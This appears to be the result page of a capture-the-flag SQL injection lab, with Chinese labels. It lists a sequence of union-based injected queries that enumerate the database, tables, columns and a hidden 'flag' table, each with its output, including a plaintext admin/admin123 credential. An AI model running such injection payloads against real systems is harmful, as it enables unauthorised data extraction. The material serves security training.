 ⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,database();
🔎 查询 结果:
Username Password
admin admin123
1 ctf
⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database());
🔎 查询 结果:
Username Password
admin admin123
1 flag,users
⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,(select group_concat(column_name) from information_schema.columns where table_name='flag');
🔎 查询 结果:
Username Password
admin admin123
1 id,scretdata
⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,concat(id,scretdata) from flag;
🔎 查询 结果:
Username Password
admin admin123
1 1被你查到了, 果然不安全
1 2把重要的东西写在注释就不会忘了
⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,(select group_concat(column_comment) from information_schema.columns where
column_name='scretdata');
🔎 查询 结果:
Username Password
admin admin123
1